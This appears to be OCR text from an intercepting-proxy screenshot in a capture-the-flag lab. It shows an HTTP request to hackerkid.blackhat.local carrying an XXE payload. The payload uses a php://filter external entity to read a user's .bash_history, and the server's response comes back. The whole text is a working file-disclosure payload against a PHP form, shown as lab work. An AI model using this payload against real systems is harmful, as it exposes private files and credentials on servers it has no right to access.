 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 248
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY test SYSTEM
'php://filter/convert.base64-encode/resource=/home/saket/.bash_history'>]>
14 <root>
<name>
test
</name>
<tel>
test
</tel>
<email>
15 &test;
16 </email>
<password>
test
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Feb 2022 15:09:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 28
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry,  is not available !!!